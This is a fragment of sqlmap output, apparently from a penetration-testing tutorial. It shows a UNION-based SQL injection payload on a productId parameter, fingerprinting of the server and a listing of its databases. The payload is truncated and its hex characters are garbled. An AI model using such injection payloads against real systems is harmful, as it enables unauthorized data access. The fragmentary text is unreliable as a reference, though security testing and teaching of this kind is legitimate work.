 Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: productId=1 UNION ALL SELECT CONCAT(0×717a707a71,0×
1)-- -
---
[18:15:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 10 or 2019 or 2016
web application technology: Microsoft IIS 10.0, PHP 7.3.7
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[18:15:47] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] mysql
[*] warehouse
[18:15:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[18:15:47] [INFO] fetched data logged to text files under '/home
Explotación
[*] ending @ 18:15:47 /2022-06-14/